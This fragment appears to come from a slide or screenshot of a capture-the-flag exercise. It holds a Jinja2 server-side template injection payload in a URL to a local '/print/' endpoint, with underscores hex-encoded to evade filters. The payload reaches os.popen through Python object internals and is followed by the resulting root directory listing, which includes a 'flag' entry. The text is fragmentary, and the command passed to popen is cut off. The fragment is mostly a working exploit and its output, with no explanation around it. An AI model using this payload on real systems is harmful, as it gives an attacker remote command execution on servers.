 localhost:5008/print/%7B%7B"
:x5fclass%5Cx5f%5Cx5f']['%5Cx5f%5Cx5fbase%5Cx5f%5Cx5f']['%5Cx5f%5Cx5fsubclasses%5Cx5f%5Cx5f']()[356]['%5Cx5f%5Cx5finit%5Cx5f%5Cx5f']['%5Cx5f%5Cx5fglobals%5Cx5f%5Cx5f']['sys']['modules']['os']['popen'](
Hello app bin boot dev etc flag home lib lib32 lib64 libx32 media mnt opt proc root
run sbin srv sys tmp usr var